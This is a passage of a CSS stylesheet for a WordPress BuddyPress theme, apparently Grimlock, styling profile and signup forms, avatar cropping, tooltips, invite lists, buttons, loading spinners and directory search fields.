#buddypress .standard-form input[type="tel"]::-moz-placeholder,
#buddypress .standard-form input[type="url"]::-moz-placeholder,
#buddypress .standard-form select::-moz-placeholder,
#buddypress .standard-form textarea::-moz-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress .standard-form input[type="search"]:-ms-input-placeholder,
#buddypress .standard-form input[type="text"]:-ms-input-placeholder,
#buddypress .standard-form input[type="date"]:-ms-input-placeholder,
#buddypress .standard-form input[type="datetime-local"]:-ms-input-placeholder,
#buddypress .standard-form input[type="datetime"]:-ms-input-placeholder,
#buddypress .standard-form input[type="email"]:-ms-input-placeholder,
#buddypress .standard-form input[type="number"]:-ms-input-placeholder,
#buddypress .standard-form input[type="password"]:-ms-input-placeholder,
#buddypress .standard-form input[type="tel"]:-ms-input-placeholder,
#buddypress .standard-form input[type="url"]:-ms-input-placeholder,
#buddypress .standard-form select:-ms-input-placeholder,
#buddypress .standard-form textarea:-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress .standard-form input[type="search"]::-ms-input-placeholder,
#buddypress .standard-form input[type="text"]::-ms-input-placeholder,
#buddypress .standard-form input[type="date"]::-ms-input-placeholder,
#buddypress .standard-form input[type="datetime-local"]::-ms-input-placeholder,
#buddypress .standard-form input[type="datetime"]::-ms-input-placeholder,
#buddypress .standard-form input[type="email"]::-ms-input-placeholder,
#buddypress .standard-form input[type="number"]::-ms-input-placeholder,
#buddypress .standard-form input[type="password"]::-ms-input-placeholder,
#buddypress .standard-form input[type="tel"]::-ms-input-placeholder,
#buddypress .standard-form input[type="url"]::-ms-input-placeholder,
#buddypress .standard-form select::-ms-input-placeholder,
#buddypress .standard-form textarea::-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress .standard-form input[type="search"]::placeholder,
#buddypress .standard-form input[type="text"]::placeholder,
#buddypress .standard-form input[type="date"]::placeholder,
#buddypress .standard-form input[type="datetime-local"]::placeholder,
#buddypress .standard-form input[type="datetime"]::placeholder,
#buddypress .standard-form input[type="email"]::placeholder,
#buddypress .standard-form input[type="number"]::placeholder,
#buddypress .standard-form input[type="password"]::placeholder,
#buddypress .standard-form input[type="tel"]::placeholder,
#buddypress .standard-form input[type="url"]::placeholder,
#buddypress .standard-form select::placeholder,
#buddypress .standard-form textarea::placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress .standard-form input[type="search"]:disabled, #buddypress .standard-form input[type="search"][readonly],
#buddypress .standard-form input[type="text"]:disabled,
#buddypress .standard-form input[type="text"][readonly],
#buddypress .standard-form input[type="date"]:disabled,
#buddypress .standard-form input[type="date"][readonly],
#buddypress .standard-form input[type="datetime-local"]:disabled,
#buddypress .standard-form input[type="datetime-local"][readonly],
#buddypress .standard-form input[type="datetime"]:disabled,
#buddypress .standard-form input[type="datetime"][readonly],
#buddypress .standard-form input[type="email"]:disabled,
#buddypress .standard-form input[type="email"][readonly],
#buddypress .standard-form input[type="number"]:disabled,
#buddypress .standard-form input[type="number"][readonly],
#buddypress .standard-form input[type="password"]:disabled,
#buddypress .standard-form input[type="password"][readonly],
#buddypress .standard-form input[type="tel"]:disabled,
#buddypress .standard-form input[type="tel"][readonly],
#buddypress .standard-form input[type="url"]:disabled,
#buddypress .standard-form input[type="url"][readonly],
#buddypress .standard-form select:disabled,
#buddypress .standard-form select[readonly],
#buddypress .standard-form textarea:disabled,
#buddypress .standard-form textarea[readonly] {
  background-color: #e8e8e9;
  opacity: 1;
}

#buddypress .standard-form input[type="search"]:disabled,
#buddypress .standard-form input[type="text"]:disabled,
#buddypress .standard-form input[type="date"]:disabled,
#buddypress .standard-form input[type="datetime-local"]:disabled,
#buddypress .standard-form input[type="datetime"]:disabled,
#buddypress .standard-form input[type="email"]:disabled,
#buddypress .standard-form input[type="number"]:disabled,
#buddypress .standard-form input[type="password"]:disabled,
#buddypress .standard-form input[type="tel"]:disabled,
#buddypress .standard-form input[type="url"]:disabled,
#buddypress .standard-form select:disabled,
#buddypress .standard-form textarea:disabled {
  cursor: not-allowed;
}

#buddypress .standard-form input[type="search"] + p,
#buddypress .standard-form input[type="text"] + p,
#buddypress .standard-form input[type="date"] + p,
#buddypress .standard-form input[type="datetime-local"] + p,
#buddypress .standard-form input[type="datetime"] + p,
#buddypress .standard-form input[type="email"] + p,
#buddypress .standard-form input[type="number"] + p,
#buddypress .standard-form input[type="password"] + p,
#buddypress .standard-form input[type="tel"] + p,
#buddypress .standard-form input[type="url"] + p,
#buddypress .standard-form select + p,
#buddypress .standard-form textarea + p {
  margin-top: .5rem;
}

#buddypress .standard-form label,
#buddypress .standard-form span.label,
#buddypress .standard-form legend {
  margin-bottom: .5rem;
  font-weight: 600;
  cursor: pointer;
}

#buddypress .standard-form div.checkbox,
#buddypress .standard-form div.radio {
  padding: 1.5rem;
}

#buddypress .standard-form div.checkbox + div.checkbox,
#buddypress .standard-form div.checkbox + div.radio,
#buddypress .standard-form div.radio + div.checkbox,
#buddypress .standard-form div.radio + div.radio {
  margin-top: 1.5rem;
}

#buddypress .standard-form div.checkbox label,
#buddypress .standard-form div.radio label {
  color: inherit;
  margin-top: 0;
  font-size: 1.05em;
  cursor: pointer;
  font-weight: 600;
}

#buddypress .standard-form div.checkbox strong,
#buddypress .standard-form div.radio strong {
  font-weight: inherit;
}

#buddypress .standard-form div.checkbox ul,
#buddypress .standard-form div.radio ul {
  margin-left: 0;
  margin-bottom: 1.5rem;
  padding-left: 1.5rem;
  font-size: .9em;
}

#buddypress .standard-form .editfield {
  margin: 0 -1.5rem;
  padding: .5rem 1.5rem;
  width: auto;
  border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}

#buddypress .standard-form .editfield fieldset legend {
  font-size: inherit;
  font-weight: 600;
  margin-top: 0;
}

#buddypress .standard-form .editfield + .submit {
  margin-top: 0;
  border-top: 0;
}

#buddypress .standard-form .field-visibility-settings-notoggle,
#buddypress .standard-form .field-visibility-settings-toggle {
  color: inherit;
  margin-top: .5rem;
  margin-bottom: 0;
  font-style: italic;
}

#buddypress .standard-form .field-visibility-settings {
  position: relative;
}

#buddypress .standard-form .field-visibility-settings div.radio,
#buddypress .standard-form .field-visibility-settings ul.radio {
  padding: 1.5rem;
}

#buddypress .standard-form .field-visibility-settings:not([style*="block"]) {
  display: none !important;
}

#buddypress .standard-form button.visibility-toggle-link {
  background: rgba(0, 0, 0, 0.04);
  border: 0 !important;
  margin-left: .5rem;
  padding: 0;
  border-radius: 500px;
  font-size: 0;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  line-height: 0;
  font-style: normal;
  color: inherit;
  letter-spacing: 0;
}

#buddypress .standard-form button.visibility-toggle-link:before {
  font-family: var(--grimlock-icon-cog-font-family) !important;
  content: var(--grimlock-icon-cog);
  font-weight: 100;
  font-size: .9rem;
}

#buddypress .standard-form button.visibility-toggle-link:hover {
  opacity: 0.5;
}

#buddypress .standard-form button.field-visibility-settings-close {
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
  margin: 0;
  background: none;
  width: 25px;
  height: 25px;
  border: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: .7;
  line-height: 0;
  border-radius: 500px;
  letter-spacing: 0;
}

#buddypress .standard-form button.field-visibility-settings-close:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  font-size: .9rem;
  font-weight: 100;
}

#buddypress .standard-form .field_type_birthdate select,
#buddypress .standard-form .field_type_datebox select {
  margin-bottom: 5px;
  margin-right: 5px;
}

@media (min-width: 992px) {
  #buddypress .standard-form .field_type_birthdate select,
  #buddypress .standard-form .field_type_datebox select {
    display: inline-block;
    vertical-align: top;
    max-width: 150px;
  }
}

#buddypress .standard-form .field_type_datebox .input-options.datebox-selects {
  position: relative;
}

@media (min-width: 768px) {
  #buddypress .standard-form .field_type_datebox .input-options.datebox-selects {
    display: flex;
  }
}

@media (min-width: 768px) {
  #buddypress .standard-form .field_type_datebox .input-options.datebox-selects label {
    position: absolute;
    top: 0;
    left: 0;
    width: 33%;
  }
  #buddypress .standard-form .field_type_datebox .input-options.datebox-selects label:nth-of-type(2) {
    left: calc(33% + 5px);
  }
  #buddypress .standard-form .field_type_datebox .input-options.datebox-selects label:nth-of-type(3) {
    left: calc(66% + 10px);
  }
}

#buddypress .standard-form .field_type_datebox .input-options.datebox-selects select {
  width: 100%;
  max-width: none !important;
}

@media (min-width: 768px) {
  #buddypress .standard-form .field_type_datebox .input-options.datebox-selects select {
    margin-top: 45px !important;
    width: 33% !important;
  }
}

#buddypress .standard-form #pass-strength-result {
  border: 0;
  font-weight: 600;
}

#buddypress .standard-form #pass-strength-result.short {
  background-color: #d9534f;
  color: #fff;
}

#buddypress .standard-form #pass-strength-result.bad {
  background-color: #FF6162;
  color: #fff;
}

#buddypress .standard-form #pass-strength-result.good {
  background-color: #0089ce;
  color: #fff;
}

#buddypress .standard-form #pass-strength-result.strong {
  background-color: #3DBDB6;
  color: #fff;
}

#buddypress .standard-form .field_distance {
  position: relative;
}

#buddypress .standard-form .field_distance span.dashicons {
  cursor: pointer;
  position: absolute;
  top: 33px;
  right: 5px;
  z-index: 2;
  display: block;
  padding: 2px;
  background: rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 500px;
  color: inherit;
}

#buddypress .standard-form .field_distance span.dashicons:hover {
  opacity: .75;
}

#buddypress .standard-form p.description {
  color: inherit;
  opacity: 0.7;
}

#buddypress .standard-form .small-description {
  font-style: italic;
  opacity: 0.5;
}

#buddypress .standard-form .quicktags-toolbar input[type="button"] {
  padding: 5px;
  line-height: 1em;
}

#buddypress .standard-form div.submit {
  width: auto;
  margin: 1.5rem -1.5rem -1.5rem -1.5rem;
  padding: 1.5rem;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#buddypress .standard-form div.submit::after {
  display: block;
  clear: both;
  content: "";
}

#buddypress .standard-form div.submit input:last-of-type {
  float: right;
  margin: 0;
  min-width: 100px;
}

#buddypress .standard-form input[type="submit"] {
  margin-top: 1rem;
}

#buddypress .standard-form#signup_form input[type="text"],
#buddypress .standard-form#signup_form input[type="password"],
#buddypress .standard-form#signup_form input[type="website"],
#buddypress .standard-form#signup_form input[type="email"],
#buddypress .standard-form#signup_form textarea {
  width: 100%;
}

#buddypress .standard-form#signup_form input[type="text"] + p,
#buddypress .standard-form#signup_form input[type="password"] + p,
#buddypress .standard-form#signup_form input[type="website"] + p,
#buddypress .standard-form#signup_form input[type="email"] + p,
#buddypress .standard-form#signup_form textarea + p {
  margin-top: .5rem;
}

#buddypress .standard-form#signup_form div div.error:not(#message) {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
  width: 100%;
}

#buddypress .standard-form#signup_form div div.error:not(#message) hr {
  border-top-color: #d43f3a;
}

#buddypress .standard-form#signup_form div div.error:not(#message) .alert-link {
  color: #e6e5e5;
}

#buddypress .standard-form#signup_form #blog-details-section #pass-strength-result,
#buddypress .standard-form#signup_form #blog-details-section input#signup_blog_url {
  width: 100%;
}

#buddypress .standard-form#signup_form .register-site legend.label {
  font-size: 1rem;
}

#buddypress .standard-form#signup_form div.submit {
  float: right;
  padding: 0;
  border: 0;
  margin: 1rem 0 0 0;
}

/**
 * Crop
 */
#buddypress .avatar-crop-management {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: rgba(0, 0, 0, 0.04);
  padding: 1rem;
  border-radius: 0.25rem;
}

#buddypress #avatar-crop-pane {
  border-radius: 0.25rem;
  margin: 0 !important;
}

.buddypress.groups.group-create #buddypress #avatar-crop-pane {
  margin: 0;
}

.buddypress.groups.group-create #buddypress #avatar-crop-pane #avatar-crop-preview {
  -webkit-transform: translateX(15px);
          transform: translateX(15px);
}

#buddypress #avatar-crop-actions {
  margin: 1rem 0 !important;
}

#buddypress #avatar-crop-actions .button {
  margin: 0;
}

#buddypress #avatar-crop-actions .button:before {
  font-family: var(--grimlock-icon-crop-font-family) !important;
  content: var(--grimlock-icon-crop);
  font-weight: 100;
  margin-right: 5px;
}

#buddypress .bp-avatar-nav {
  margin-top: 2rem;
}

#buddypress .drag-drop #drag-drop-area {
  border: 2px dashed rgba(0, 0, 0, 0.04);
  background-color: rgba(0, 0, 0, 0.04);
}

#buddypress .drag-drop #drag-drop-area.rtm-drag-drop-active {
  border-color: #245CC5 !important;
}

#buddypress .drag-drop .drag-drop-inside {
  padding: 40px 10px;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress .drag-drop .drag-drop-inside {
    transition: none;
  }
}

#buddypress .drag-drop .drag-drop-inside p {
  color: inherit;
}

#buddypress .drag-drop.drag-over .drag-drop-inside {
  background: none;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.04) inset;
}

#buddypress #bp-delete-avatar {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress #bp-delete-avatar:hover {
  color: #fff;
  background-color: #d23430;
  border-color: #c9302c;
}

#buddypress #bp-delete-avatar:focus, #buddypress #bp-delete-avatar.focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress #bp-delete-avatar.disabled, #buddypress #bp-delete-avatar:disabled {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress #bp-delete-avatar:not(:disabled):not(.disabled):active, #buddypress #bp-delete-avatar:not(:disabled):not(.disabled).active,
.show > #buddypress #bp-delete-avatar.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #bf2e29;
}

#buddypress #bp-delete-avatar:not(:disabled):not(.disabled):active:focus, #buddypress #bp-delete-avatar:not(:disabled):not(.disabled).active:focus,
.show > #buddypress #bp-delete-avatar.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress div.bp-avatar-status .bp-progress,
#buddypress div.bp-cover-image-status .bp-progress {
  border: 0;
  margin-right: 0;
  border-radius: 0.25rem;
  background-color: rgba(0, 0, 0, 0.04);
  overflow: visible;
  position: relative;
}

#buddypress div.bp-avatar-status .bp-progress:before,
#buddypress div.bp-cover-image-status .bp-progress:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: -5px;
  left: -25px;
}

@media (max-width: 991.98px) {
  #buddypress div.bp-avatar-status .bp-progress:before,
  #buddypress div.bp-cover-image-status .bp-progress:before {
    left: auto;
    right: -25px;
  }
}

#buddypress div.bp-avatar-status .bp-progress .bp-bar,
#buddypress div.bp-cover-image-status .bp-progress .bp-bar {
  background-color: #3DBDB6;
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #245CC5;
  transition: width 0.6s ease;
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
  -webkit-animation-name: progress-width;
  animation-name: progress-width;
  -webkit-animation-duration: 6s;
  animation-duration: 6s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  height: 100%;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress div.bp-avatar-status .bp-progress .bp-bar,
  #buddypress div.bp-cover-image-status .bp-progress .bp-bar {
    transition: none;
  }
}

@media (max-width: 767.98px) {
  #buddypress div.bp-avatar-status .bp-progress + .filename,
  #buddypress div.bp-cover-image-status .bp-progress + .filename {
    display: none;
  }
}

@media (max-width: 991.98px) {
  #buddypress div.bp-cover-image-status {
    display: flex;
    width: 100%;
  }
}

#buddypress .bp-cover-image-manage a#bp-delete-cover-image {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
  width: 100%;
  margin-bottom: 3rem;
}

#buddypress .bp-cover-image-manage a#bp-delete-cover-image:hover {
  color: #fff;
  background-color: #d23430;
  border-color: #c9302c;
}

#buddypress .bp-cover-image-manage a#bp-delete-cover-image:focus, #buddypress .bp-cover-image-manage a#bp-delete-cover-image.focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress .bp-cover-image-manage a#bp-delete-cover-image.disabled, #buddypress .bp-cover-image-manage a#bp-delete-cover-image:disabled {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress .bp-cover-image-manage a#bp-delete-cover-image:not(:disabled):not(.disabled):active, #buddypress .bp-cover-image-manage a#bp-delete-cover-image:not(:disabled):not(.disabled).active,
.show > #buddypress .bp-cover-image-manage a#bp-delete-cover-image.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #bf2e29;
}

#buddypress .bp-cover-image-manage a#bp-delete-cover-image:not(:disabled):not(.disabled):active:focus, #buddypress .bp-cover-image-manage a#bp-delete-cover-image:not(:disabled):not(.disabled).active:focus,
.show > #buddypress .bp-cover-image-manage a#bp-delete-cover-image.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

/* Preview of cropped avatar/cover */
#buddypress:not(.youzer) .bp-avatar-nav {
  font-weight: 600;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul {
  border-bottom-color: rgba(0, 0, 0, 0.1);
  border-bottom-width: 2px;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item {
  border: 0;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item > a.bp-avatar-nav-item {
  border: 0;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item > a.bp-avatar-nav-item:before {
  margin-right: 5px;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item > a.bp-avatar-nav-item[data-nav="upload"] {
  color: inherit !important;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item > a.bp-avatar-nav-item[data-nav="upload"]:hover {
  opacity: 0.7;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item#bp-avatar-upload a:before {
  font-family: var(--grimlock-icon-upload-font-family) !important;
  content: var(--grimlock-icon-upload);
  font-weight: 100;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item#bp-avatar-delete a, #buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item#bp-avatar-delete a:hover, #buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item#bp-avatar-delete a:active, #buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item#bp-avatar-delete a:focus {
  color: #d9534f;
}

#buddypress:not(.youzer) .bp-avatar-nav > ul > .avatar-nav-item#bp-avatar-delete a:before {
  font-family: var(--grimlock-icon-trash-font-family) !important;
  content: var(--grimlock-icon-trash);
  font-weight: 100;
}

/**
 * Tooltip
 */
.bp-tooltip:after {
  padding: 3px 8px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-weight: 600;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  border: none;
  border-radius: 500px;
}

/**
 * Messages
 */
/* Autocomplete search members */
div.ac_results {
  border: 0;
  background-color: #fff;
  box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.12);
}

div.ac_results ul li {
  padding: 10px 15px;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  div.ac_results ul li {
    transition: none;
  }
}

div.ac_results ul li.ac_over {
  background-color: #245CC5;
  color: #fff;
}

div.ac_results ul li img {
  border-radius: 0.25rem;
  position: relative;
  top: -1px;
  margin-right: 0;
}

ul.acfb-holder > li {
  float: none;
}

.icon-state.loading {
  cursor: wait;
}

.icon-state.loading .icon:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/**
 * Inivte
 */
#buddypress #group-create-body .left-menu div#invite-list,
#buddypress #send-invite-form > .invite .left-menu div#invite-list {
  width: 100%;
  height: auto;
  max-height: 340px;
  background: none;
  padding: 0;
  margin-bottom: .5rem;
}

#buddypress #group-create-body .left-menu div#invite-list > ul,
#buddypress #send-invite-form > .invite .left-menu div#invite-list > ul {
  padding: 0;
  margin: 0;
}

#buddypress #group-create-body .left-menu div#invite-list > ul > li,
#buddypress #send-invite-form > .invite .left-menu div#invite-list > ul > li {
  padding: 0;
  margin: 0;
}

#buddypress #group-create-body .left-menu div#invite-list > ul label,
#buddypress #send-invite-form > .invite .left-menu div#invite-list > ul label {
  margin-bottom: 5px;
  padding: 2px 5px;
  cursor: pointer;
  display: block;
  width: 100%;
  padding: .5rem;
  margin: 0;
  text-align: left;
  font-weight: 600;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress #group-create-body .left-menu div#invite-list > ul label,
  #buddypress #send-invite-form > .invite .left-menu div#invite-list > ul label {
    transition: none;
  }
}

#buddypress #group-create-body .left-menu div#invite-list > ul label:hover,
#buddypress #send-invite-form > .invite .left-menu div#invite-list > ul label:hover {
  background-color: rgba(0, 0, 0, 0.04);
}

#buddypress #group-create-body .left-menu img,
#buddypress #send-invite-form > .invite .left-menu img {
  max-width: 100%;
  height: auto;
  width: 100%;
  max-width: 100% !important;
}

#buddypress #group-create-body ~ .submit,
#buddypress #send-invite-form > .invite ~ .submit {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
}

/**
 * Buttons
 */
#buddypress:not(.youzer) .generic-button a > span,
#buddypress:not(.youzer) a.button > span {
  display: inline-block;
  padding: 1px 2px;
  min-width: 16px;
  border: 0;
  font-size: 70%;
  line-height: normal;
  border-radius: 50%;
}

#buddypress:not(.youzer) .generic-button a.bp-primary-action > span, #buddypress:not(.youzer) .generic-button a#group-creation-next > span,
#buddypress:not(.youzer) a.button.bp-primary-action > span,
#buddypress:not(.youzer) a.button#group-creation-next > span {
  background-color: #fff;
  color: #245CC5;
}

/**
 * Editor
 */
/* HTML editor */
.wp-core-ui.wp-editor-wrap.html-active textarea {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border: 0;
}

.wp-core-ui.wp-editor-wrap.html-active button {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.wp-core-ui.wp-editor-wrap.html-active textarea {
  border-style: solid;
}

/**
 * Loading lists
 */
.loading-list {
  position: relative;
}

.loading-list.loading {
  height: 100vh;
}

.loading-list.loading > li,
.loading-list.loading > div, .loading-list.loading:before {
  display: none !important;
}

.loading-list.loading:after {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  font-size: 25px;
  color: inherit;
  opacity: .5;
  top: 15%;
  left: 50%;
  z-index: 99;
  text-align: center;
}

/**
 * Directory
 */
/* All directories */
@media (min-width: 992px) {
  .buddypress.directory.members .site-content .region__container,
  .buddypress.directory.groups .site-content .region__container,
  .archive.post-type-archive-bp_doc .site-content .region__container {
    width: 100%;
    max-width: 100%;
  }
}

/* Grimlock BuddyPress Custom fields */
.bp-member-xprofile-custom-fields a {
  color: inherit;
}

.bp-member-xprofile-custom-fields div.bp-member-xprofile-custom-field {
  display: inline-block;
  vertical-align: middle;
  font-style: normal;
}

.bp-member-xprofile-custom-fields div.bp-member-xprofile-custom-field a {
  color: inherit;
}

.bp-member-xprofile-custom-fields div.bp-member-xprofile-custom-field a:hover, .bp-member-xprofile-custom-fields div.bp-member-xprofile-custom-field a:active, .bp-member-xprofile-custom-fields div.bp-member-xprofile-custom-field a:focus {
  color: inherit;
  text-decoration: underline;
}

.bp-member-xprofile-custom-fields div.bp-member-xprofile-custom-field + div.bp-member-xprofile-custom-field:before {
  content: '•';
  margin-left: 6px;
  margin-right: 6px;
  opacity: .5;
  display: inline-block;
  vertical-align: middle;
  font-size: .7em;
}

.bp-member-xprofile-custom-fields .bp-suggestions-mention {
  display: none !important;
}

.bp-member-xprofile-custom-fields .fas {
  margin-right: 4px;
}

/* Groups */
.buddypress.directory.groups .profile-header__body .item-description {
  max-width: 600px;
}

#buddypress:not(.youzer) div.dir-search {
  width: 100%;
  margin: 0 0 .5rem 0;
  float: none;
}

#buddypress:not(.youzer) div.dir-search input[type="text"],
#buddypress:not(.youzer) div.dir-search input[type="search"] {
  margin: 0;
  box-shadow: none !important;
}

@media (min-width: 992px) {
  body:not(.manage-members) #buddypress:not(.youzer) div.dir-search {
    position: absolute;
    top: 5px;
    left: 0;
    margin: 0;
    width: auto;
    z-index: 2;
  }
}

#buddypress:not(.youzer) div.dir-search,
#buddypress:not(.youzer) div.message-search {
  margin: 0;
  float: none;
}

#buddypress:not(.youzer) div.dir-search > form,
#buddypress:not(.youzer) div.message-search > form {
  position: relative;
}

@media (min-width: 992px) {
  #buddypress:not(.youzer) div.dir-search > form,
  #buddypress:not(.youzer) div.message-search > form {
    width: 200px;
  }
}

@media (max-width: 991.98px) {
  #buddypress:not(.youzer) div.dir-search > form,
  #buddypress:not(.youzer) div.message-search > form {
    margin-bottom: .75rem;
  }
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"],
#buddypress:not(.youzer) div.dir-search > form input[type="search"],
#buddypress:not(.youzer) div.message-search > form input[type="text"],
#buddypress:not(.youzer) div.message-search > form input[type="search"] {
  padding: 0.5rem 0.75rem 0.5rem 30px;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom-color: transparent;
  background: none !important;
  border-radius: 0 !important;
  color: inherit !important;
  border-width: 2px;
  box-shadow: none !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-webkit-input-placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-webkit-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-webkit-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-webkit-input-placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]:-moz-input-placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]:-moz-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]:-moz-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]:-moz-input-placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-ms-input-placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-ms-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-ms-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-ms-input-placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-ms-input-placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-ms-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-ms-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-ms-input-placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-webkit-input-placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-webkit-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-webkit-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-webkit-input-placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-moz-placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-moz-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-moz-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-moz-placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]:-ms-input-placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]:-ms-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]:-ms-input-placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]:-ms-input-placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::placeholder,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::placeholder,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::placeholder {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-webkit-input-placeholder-shown,
#buddypress:not(.youzer) div.dir-search > form input[type="search"]::-webkit-input-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="text"]::-webkit-input-placeholder-shown,
#buddypress:not(.youzer) div.message-search > form input[type="search"]::-webkit-input-placeholder-shown {
  color: inherit !important;
}

#buddypress:not(.youzer) div.dir-search > form input[type="text"]::-moz-placeholder-shown,
